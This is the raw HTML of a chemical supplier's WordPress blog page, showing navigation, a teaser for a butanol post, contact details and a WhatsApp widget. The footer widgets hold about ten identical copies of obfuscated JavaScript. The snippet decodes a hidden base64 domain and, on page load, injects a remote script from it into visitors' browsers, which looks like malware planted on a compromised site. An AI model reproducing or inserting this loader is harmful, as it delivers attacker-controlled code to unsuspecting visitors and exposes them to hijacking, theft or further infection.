						<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-pos-full x-item-menu-multi-column"><a href="http://kolkatachemical.com/news" class="x-menu-a-text"><span class="x-menu-text" onMouseOver="this.style.color='white'" onMouseOut="this.style.color='black'">Blog</span></a></li>		
		<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-pos-full x-item-menu-multi-column"><a href="http://kolkatachemical.com/contact/" class="x-menu-a-text"><span class="x-menu-text" onMouseOver="this.style.color='white'" onMouseOut="this.style.color='black'">Contact Us</span></a></li></ul>		
								<div class="header-customize-wrapper header-customize-nav"><div class="header-customize-item item-custom-text">
<div class="nav-custom-list">  <a href="http://kolkatachemical.com/kolkata.apk" onMouseOver="this.style.color='white'" onMouseOut="this.style.color='black'">Android Version</a></div></div>
								<div class="header-customize-wrapper header-customize-nav">
											<div class="header-customize-item item-search">
	
<form role="search" method="get" class="search-form" action="http://kolkatachemical.com/">
	<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form>
</div>			</div>
							</div>
							
							
						</nav>
									</div>
			</div>
		</div>
	</div>
</div></header><header class="header-mobile header-mobile-2">
		<div class="header-mobile-wrapper">
	<div class="header-mobile-inner">
		<div class="container header-mobile-container">
			<div class="header-mobile-container-inner clearfix">
				<div class="logo-mobile-wrapper">
	<a href="http://kolkatachemical.com/" title="kolkata chemical-kolkatachemical">
		<img src="http://kolkatachemical.com/wp-content/uploads/2018/08/imageedit_1_9914283584-7.png" alt="kolkata chemical-kolkatachemical"/>
	</a>
</div>				<div class="toggle-icon-wrapper toggle-mobile-menu"
				     data-drop-type="menu-drop-dropdown">
					<div class="toggle-icon"><span></span></div>
				</div>
													<div class="mobile-search-button">
						<a href="#" class="prevent-default search-standard"><i class="fa fa-search"></i></a>					</div>
							</div>
			<div class="header-mobile-nav menu-drop-dropdown">
		
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu" class="primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_1 no-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-2 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5845 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://kolkatachemical.com/" class="item_link  disable_icon" tabindex="1">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span>
		</span>
	</a>
</li>
<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://kolkatachemical.com/about/" class="item_link  disable_icon" tabindex="2">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About
			</span>
		</span>
	</a>
</li>
<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://kolkatachemical.com/shop/" class="item_link  disable_icon" tabindex="3">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Product
			</span>
		</span>
	</a>
</li>
<li id="menu-item-17767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17767 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://kolkatachemical.com/news" class="item_link  disable_icon" tabindex="4">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				News
			</span>
		</span>
	</a>
</li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://kolkatachemical.com/contact/" class="item_link  disable_icon" tabindex="5">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Contact
			</span>
		</span>
	</a>
</li>
<li id="menu-item-17876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17876 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://kolkatachemical.com/ship-chandler/" class="item_link  disable_icon" tabindex="6">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Ship Chandler
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->	</div>		</div>
	</div>
</div>	</header>          
			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<div id="primary-content" class="pd-top-70 pd-bottom-70 archive-wrap archive-large-image">
			<div class="container clearfix">
						<div class="archive-inner">
	<div class="blog-wrap clearfix">
		<article id="post-18937" class="post-large-image clearfix post-18937 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-butanol-advantages tag-butanol-appearance tag-butanol-application tag-butanol-bulk-suppliers-indore tag-butanol-bulk-suppliers-mysore tag-butanol-bulk-suppliers-ranchi tag-butanol-buyers-chennai tag-butanol-buyers-nashik tag-butanol-buyers-shimla tag-butanol-buyers-vadodara tag-butanol-certification tag-butanol-company-info tag-butanol-distributor tag-butanol-distributors-amritsar tag-butanol-distributors-jaipur tag-butanol-distributors-noida tag-butanol-distributors-surat tag-butanol-exporters-agra tag-butanol-exporters-gurgaon tag-butanol-exporters-kochi tag-butanol-exporters-kolkata tag-butanol-exporters-rajkot tag-butanol-grade-standard tag-butanol-import-export tag-butanol-manufacturer tag-butanol-manufacturers-lucknow tag-butanol-manufacturers-ludhiana tag-butanol-manufacturers-mumbai tag-butanol-manufacturers-nagpur tag-butanol-packing tag-butanol-parameters tag-butanol-payment-terms tag-butanol-plant-area tag-butanol-port tag-butanol-properties tag-butanol-purity tag-butanol-retailers-bangalore tag-butanol-retailers-bhopal tag-butanol-retailers-faridabad tag-butanol-retailers-thane tag-butanol-sellers-coimbatore tag-butanol-sellers-dehradun tag-butanol-sellers-hyderabad tag-butanol-sellers-madurai tag-butanol-specifications tag-butanol-supplier tag-butanol-suppliers-chandigarh tag-butanol-suppliers-delhi tag-butanol-suppliers-mangalore tag-butanol-suppliers-visakhapatnam tag-butanol-traders-bhubaneswar tag-butanol-traders-kanpur tag-butanol-traders-meerut tag-butanol-traders-pune tag-butanol-usage tag-butanol-wholesalers-ahmedabad tag-butanol-wholesalers-guwahati tag-butanol-wholesalers-patna tag-butanol-wholesalers-vijayawada tag-chemical-distribution tag-chemical-industry-conclusion tag-chemical-industry-leadership tag-chemical-industry-payment-methods tag-chemical-manufacturing-technology tag-chemical-plant-infrastructure tag-chemical-product-profile tag-chemical-research tag-competitive-chemical-prices tag-customer-service-in-chemical-industry tag-fast-delivery tag-global-chemical-distribution tag-global-chemical-manufacturer tag-high-purity-chemicals tag-indian-chemical-supplier tag-indian-port-for-chemical-export tag-industrial-solvent tag-industrial-grade-butanol tag-iso-certifications tag-paint-manufacturing tag-pharmaceutical-extraction tag-quality-control tag-secure-chemical-packing tag-varnish-production">
				<div class="entry-thumb-wrap">
			<div class="entry-thumbnail">
			<a href="http://kolkatachemical.com/kolkata-chemical-pioneering-butanol-production-and-supply-in-india/" title="Kolkata Chemical: Pioneering Butanol Production and Supply in India" class="entry-thumbnail-overlay">
					<img width='858' height='370' src="http://kolkatachemical.com/wp-content/uploads/2023/07/butanol-858x370.png" alt="Kolkata Chemical: Pioneering Butanol Production and Supply in India" class="img-responsive">
				</a>
	<a data-thumb-src="http://kolkatachemical.com/wp-content/uploads/2023/07/butanol-150x150.png" data-gallery-id="2083406030"
	   data-rel="lightGallery" href="http://kolkatachemical.com/wp-content/uploads/2023/07/butanol.png" class="prettyPhoto"><i
			class="fa fa-search"></i></a>
</div>
		</div>
		<div class="entry-content-wrap">
		<h3 class="entry-post-title"><a class="text-color-bold" title="Kolkata Chemical: Pioneering Butanol Production and Supply in India" href="http://kolkatachemical.com/kolkata-chemical-pioneering-butanol-production-and-supply-in-india/">Kolkata Chemical: Pioneering Butanol Production and Supply in India</a></h3>
		<div class="entry-excerpt text-color-light">
			<p>&nbsp; From the vibrant heart of the cultural capital of India, Kolkata Chemical sets itself apart as the leading supplier, manufacturer, and distributor of Butanol. Our steadfast commitment to excellence has enabled us to stretch our reach from the Indian subcontinent to the Middle East and to the top cities around the world. Butanol: Product [&hellip;]</p>
		</div>
		<div class="entry-meta-wrap clearfix">
			<div class="entry-post-meta">
	<div class="entry-meta-date"><i class="fa fa-calendar-o"></i> July 26, 2023</div>
	<div class="entry-meta-author">
		<i class="fa fa-user"></i> <span>Posted by</span> <a href="http://kolkatachemical.com/author/blog/">Kolkatta blog</a>	</div>
			<div class="entry-meta-cat"><i class="fa fa-folder-open"></i> <span>in</span> <a href="http://kolkatachemical.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				<div class="entry-meta-comment">
			<a href="http://kolkatachemical.com/kolkata-chemical-pioneering-butanol-production-and-supply-in-india/#respond"><i class="fa fa-comments"></i> 0 comments</a>		</div>
		</div>
			<a href="http://kolkatachemical.com/kolkata-chemical-pioneering-butanol-production-and-supply-in-india/" class="read-more btn btn-sm">Read more</a>
		</div>
	</div>
</article>
	</div>
			</div><!-- End Layout Inner -->
	</div><!-- End Container -->
</div><!--End Main -->
			</div>
			<!-- Close Wrapper Content -->
			
							<footer  class="main-footer-wrapper">
					<div id="wrapper-footer">
							<div class="main-footer">
		<div class="container">
			<div class="footer-inner">
				<div class="row">
											<div class="sidebar col-md-3 col-sm-6">
															<aside id="g5plus_social_profile-3" class="widget-classic widget widget-social-profile">									<div class="social-profiles-title">FOLLOW US:</div>
								<ul class="social-profiles classic">
											<li>
							<a title="Facebook" href="#"><i class="fa fa-facebook"></i></a>
						</li>
											<li>
							<a title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
						</li>
											<li>
							<a title="Dribbble" href="#"><i class="fa fa-dribbble"></i></a>
						</li>
											<li>
							<a title="LinkedIn" href="#"><i class="fa fa-linkedin"></i></a>
						</li>
									</ul>
			</aside><aside id="custom_html-115" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>													</div>
											<div class="sidebar col-md-3 col-sm-6">
															<aside id="g5plus-info-box-3" class="widget-classic-no-border  widget widget-info-box"><h4 class="widget-title"><span>GET IN TOUCH</span></h4>		<ul class="if-round">
											<li>
					<div class="if-icon">
						<i class="fa fa-twitter"></i>
					</div>
					<div class="if-content">
						<h3><a title="Twitter" href="https://twitter.com/kolkatachemical">Twitter</a></h3>						<p>
							https://twitter.com/kolkatachemical													</p>
					</div>
				</li>
											<li>
					<div class="if-icon">
						<i class="fa fa-phone"></i>
					</div>
					<div class="if-content">
						<h3><a title="PHONE" href="#">PHONE</a></h3>						<p>
							91 8069976675 , 91 8069976676													</p>
					</div>
				</li>
											<li>
					<div class="if-icon">
						<i class="fa fa-envelope-o"></i>
					</div>
					<div class="if-content">
						<h3><a title="EMAIL" href="#">EMAIL</a></h3>						<p>
							chemicalkolkata@gmail.com 													</p>
					</div>
				</li>
											<li>
					<div class="if-icon">
						<i class="fa fa-facebook"></i>
					</div>
					<div class="if-content">
						<h3><a title="Facebook" href="https://www.facebook.com/kolkatachem/">Facebook</a></h3>						<p>
							https://www.facebook.com/kolkatachem/													</p>
					</div>
				</li>
											<li>
					<div class="if-icon">
						<i class="fa fa-linkedin-square"></i>
					</div>
					<div class="if-content">
						<h3><a title="Linkedin" href="https://www.linkedin.com/company/kolkata-chemical/">Linkedin</a></h3>						<p>
							https://www.linkedin.com/company/kolkata-chemical/													</p>
					</div>
				</li>
					</ul>
		</aside><aside id="custom_html-116" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>													</div>
											<div class="sidebar col-md-3 col-sm-6">
															<aside id="custom_html-117" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-118" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>													</div>
											<div class="sidebar col-md-3 col-sm-6">
															<aside id="custom_html-118" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-119" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>													</div>
									</div>
			</div>
		</div>
	</div>
<div class="bottom-bar-wrapper bar-wrapper">
	<div class="container">
		<div class="bottom-bar-inner">
			<div class="row">
				<div class="bottom-bar-left bar-left col-md-6">
											<aside id="text-7" class="widget-classic widget widget_text">			<div class="textwidget">©Copyright 2018. Developed By <a href="#" class="text-color-accent">Kolkata Chemical</a>.</div>
		</aside><aside id="custom_html-119" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-120" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>

				<div class="bottom-bar-right bar-right col-md-6">
											<aside id="g5plus-image-3" class="widget-classic widget widget-image">					<div class="g5plus-banner ">
				<a href="#"></a>
				<img src="http://themes.g5plus.net/orson/wp-content/uploads/2016/05/master-card.png" alt=""/>
			</div>
	    		</aside><aside id="g5plus-image-4" class="widget-classic widget widget-image">					<div class="g5plus-banner ">
				<a href="#"></a>
				<img src="http://themes.g5plus.net/orson/wp-content/uploads/2016/05/paypal.png" alt=""/>
			</div>
	    		</aside><aside id="g5plus-image-5" class="widget-classic widget widget-image">					<div class="g5plus-banner ">
				<a href="#"></a>
				<img src="http://themes.g5plus.net/orson/wp-content/uploads/2016/05/american-express.png" alt=""/>
			</div>
	    		</aside><aside id="g5plus-image-6" class="widget-classic widget widget-image">					<div class="g5plus-banner ">
				<a href="#"></a>
				<img src="http://themes.g5plus.net/orson/wp-content/uploads/2016/05/bitcoin.png" alt=""/>
			</div>
	    		</aside><aside id="g5plus-image-7" class="widget-classic widget widget-image">					<div class="g5plus-banner ">
				<a href="#"></a>
				<img src="http://themes.g5plus.net/orson/wp-content/uploads/2016/05/westerm-union.png" alt=""/>
			</div>
	    		</aside><aside id="g5plus-image-8" class="widget-classic widget widget-image">					<div class="g5plus-banner ">
				<a href="#"></a>
				<img src="http://themes.g5plus.net/orson/wp-content/uploads/2016/05/visa.png" alt=""/>
			</div>
	    		</aside><aside id="custom_html-120" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-121" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>

			</div>
		</div>
	</div>
</div>					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a class="back-to-top" href="javascript:;">
	<i class="fa fa-angle-up"></i>
</a>
						<script>
				(function($) {
					'use strict';
					$(document).ready(function() {
						var mobileDetect = /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
						if (mobileDetect) {
							$('.cresta-whatsapp-chat-container').css('display','none');
							$('.cresta-whatsapp-chat-box').on('click', function(){
								window.location = 'whatsapp://send?text=&phone=919152606094&abid=919152606094';
							});
						} else {
							$('.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-overlay').on('click', function(){
								if ($('.cresta-whatsapp-chat-box').hasClass('open')) {
									$('.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-container, .cresta-whatsapp-chat-overlay').removeClass('open');
								} else {
									$('.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-container, .cresta-whatsapp-chat-overlay').addClass('open');
									$('.cresta-whatsapp-chat-container .cresta-whatsapp-inner textarea.cresta-whatsapp-textarea').focus();
								}
							});
							$('.cresta-whatsapp-chat-container .cresta-whatsapp-send').click(function() {
								var baseUrl = 'https://web.whatsapp.com/send?phone=919152606094&text=';
								var textEncode = encodeURIComponent($('.cresta-whatsapp-chat-container .cresta-whatsapp-textarea').val());
								window.open(baseUrl + textEncode, '_blank');
							});
						}
					});
				})(jQuery);
			</script>
						<div class="cresta-whatsapp-chat-box onBoth">
				<svg id="whatsapp-msng-icon" data-name="whatsapp icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><path d="M519 454c4 2 7 10-1 31-6 16-33 29-49 29-96 0-189-113-189-167 0-26 9-39 18-48 8-9 14-10 18-10h12c4 0 9 0 13 10l19 44c5 11-9 25-15 31-3 3-6 7-2 13 25 39 41 51 81 71 6 3 10 1 13-2l19-24c5-6 9-4 13-2zM401 200c-110 0-199 90-199 199 0 68 35 113 35 113l-20 74 76-20s42 32 108 32c110 0 199-89 199-199 0-111-89-199-199-199zm0-40c133 0 239 108 239 239 0 132-108 239-239 239-67 0-114-29-114-29l-127 33 34-124s-32-49-32-119c0-131 108-239 239-239z" transform="scale(1.2, 1.2), translate(-65 -65)" style="fill:#ffffff"/></svg>
				<svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#ffffff"/></svg>
			</div>
			<div class="cresta-whatsapp-chat-container">
									<div class="cresta-whatsapp-chat-top-header"><span>How Can we Help You</span></div>
								<div class="cresta-whatsapp-inner">
					<textarea class="cresta-whatsapp-textarea" placeholder="Hi there! Use this box to send me a message via WhatsApp..."></textarea>
				</div>
				<div class="cresta-whatsapp-to-send">
					<div class="cresta-whatsapp-send">Send via WhatsApp<svg version="1.1" id="whatsapp-msng-icon-send" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="12px" viewBox="0 0 14 26" enable-background="new 0 0 14 26" xml:space="preserve"> <path d="M1,0c0.256,0,0.512,0.098,0.707,0.293l12,12c0.391,0.391,0.391,1.023,0,1.414l-12,12c-0.391,0.391-1.023,0.391-1.414,0s-0.391-1.023,0-1.414L11.586,13L0.293,1.707c-0.391-0.391-0.391-1.023,0-1.414C0.488,0.098,0.744,0,1,0z" style="fill: none; stroke-width:3; stroke:#ffffff"/></svg></div>
				</div>
			</div>
				    <script type="text/javascript">
    jQuery(document).on('click', 'a.lionthemes_like_post', function(e){
		var like_title;
		if(jQuery(this).hasClass('liked')){
			jQuery(this).removeClass('liked');
			like_title = jQuery(this).data('unliked_title');
		}else{
			jQuery(this).addClass('liked');
			like_title = jQuery(this).data('liked_title');
		}
        var post_id = jQuery(this).data("post_id");
		var me = jQuery(this);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: 'http://kolkatachemical.com/wp-admin/admin-ajax.php',
            data: 'action=lionthemes_update_like&post_id=' + post_id, 
			success: function(data){
				me.children('.number').text(data);
				me.parent('.likes-counter').attr('title', '').attr('data-original-title', like_title);
            }
        });
		e.preventDefault();
        return false;
    });
    </script>
     <!-- Page styles -->
                <!-- Load JavaScript files -->
    <div id="search_popup_wrapper" class="dialog">
	<div class="dialog__overlay"></div>
	<div class="dialog__content">
		<div class="morph-shape">
			<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
			     preserveAspectRatio="none">
				<rect x="3" y="3" fill="none" width="516" height="276"/>
			</svg>
		</div>
		<div class="dialog-inner">
			<h2>Enter your keyword</h2>
			<form  method="get" action="http://kolkatachemical.com/" class="search-popup-inner">
				<input type="text" name="s" placeholder="Type and hit enter...">
				<button type="submit">Search</button>
			</form>
			<div><a class="action prevent-default" data-dialog-close="close" href="#"><i
						class="pe-7s-close-circle transition03"></i></a></div>
		</div>
	</div>
</div>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
